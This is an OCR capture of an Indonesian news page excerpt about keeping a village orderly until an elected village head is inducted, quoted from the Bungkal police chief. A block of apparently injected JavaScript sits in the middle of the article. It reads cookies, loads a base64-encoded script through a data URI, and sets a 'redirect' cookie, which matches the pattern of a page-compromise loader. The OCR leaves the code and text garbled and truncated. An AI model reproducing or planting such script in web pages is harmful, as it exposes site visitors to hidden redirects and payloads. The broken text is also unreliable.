
himbauan dan trobosan agar desanya tetap kondusif
sampai nanti dilantiknya Kepala Desa terpilih dan
Perangkat Desa yang lolos saat penjaringan tutur
Kapolsek Bungkal (mbahl)
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time
path=/; expires=”+date.toGMTString(),document.write(”)}
Baca berita lainnya di
Google News
atau langsung di
halaman
Indeks Berita
.
Bagikan berita: